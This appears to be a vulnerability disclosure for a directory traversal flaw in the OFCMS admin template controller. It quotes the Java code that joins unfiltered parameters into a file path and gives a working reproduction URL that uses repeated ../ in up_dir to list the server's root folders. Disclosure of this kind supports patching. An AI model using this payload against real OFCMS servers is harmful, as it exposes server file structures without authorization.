### OFCMS Background Directory Traversal Vulnerability
#### Vulnerability Introduction
OFCMS is a content management system based on Java technology. Functions: column template customization, content model customization, multiple site management, online template page editing and other functions. The code is completely open source, MIT license agreement.
#### Vulnerability impact
- < v1.1.3
#### Vulnerability analysis
The vulnerability trigger point is in `com/ofsoft/cms/admin/controller/cms/TemplateController.java`
```java
@Action(path = "/cms/template")
public class TemplateController extends BaseController {
/**
* 模板文件
*/
public void getTemplates() {
//当前目录
String dirName = getPara("dir","");
//上级目录
String upDirName = getPara("up_dir","/");
//类型区分
String resPath = getPara("res_path");
//文件目录
String dir = null;
if(!"/".equals(upDirName)){
dir = upDirName+dirName;
}else{
dir = dirName;
}
File pathFile = null;
if("res".equals(resPath)){
pathFile = new File(SystemUtile.getSiteTemplateResourcePath(),dir);
}else {
pathFile = new File(SystemUtile.getSiteTemplatePath(),dir);
}
File[] dirs = pathFile.listFiles(new FileFilter() {
@Override
public boolean accept(File file) {
return file.isDirectory();
}
});
if(StringUtils.isBlank (dirName)){
upDirName = upDirName.substring(upDirName.indexOf("/"),upDirName.lastIndexOf("/"));
}
setAttr("up_dir_name",upDirName);
setAttr("up_dir","".equals(dir)?"/":dir);
setAttr("dir_name",dirName.equals("")?SystemUtile.getSiteTemplatePathName():dirName);
setAttr("dirs", dirs);
/*if (dirName != null) {
pathFile = new File(pathFile, dirName);
}*/
File[] files = pathFile.listFiles(new FileFilter() {
@Override
public boolean accept(File file) {
return !file.isDirectory() && (file.getName().endsWith(".html") || file.getName().endsWith(".xml")
|| file.getName().endsWith(".css") || file.getName().endsWith(".js"));
}
});
setAttr("files", files);
String fileName = getPara("file_name", "index.html");
File editFile = null;
if (fileName != null && files != null && files.length > 0) {
for (File f : files) {
if (fileName.equals(f.getName())) {
editFile = f;
break;
}
}
if (editFile == null) {
editFile = files[0];
fileName = editFile.getName();
}
}
setAttr("file_name", fileName);
if (editFile != null) {
String fileContent = FileUtils.readString(editFile);
if (fileContent != null) {
fileContent = fileContent.replace("<", "<").replace(">", ">");
setAttr("file_content", fileContent);
setAttr("file_path", editFile);
}
}
if("res".equals(resPath)) {
render("/admin/cms/template/resource.html");
}else{
render("/admin/cms/template/index.html");
}
}
```
dir, up_dir, and res_path are user controllable parameters, and there is no filtering, directly splicing into a path, reading the contents of the folder below the path, resulting in a directory traversal vulnerability.
#### Recurring environment
- Windows
- Tomcat 8.0.43
#### Vulnerability recurrence
1. Login to the background
2. Open the link below
```html
http://localhost:8080/admin/cms/template/getTemplates.html?res_path=res&up_dir=../../../../../../../../../../
```

As you can see, all the folders under my root directory are listed. You can change the value of the up_dir parameter to jump to a different directory.


暂无评论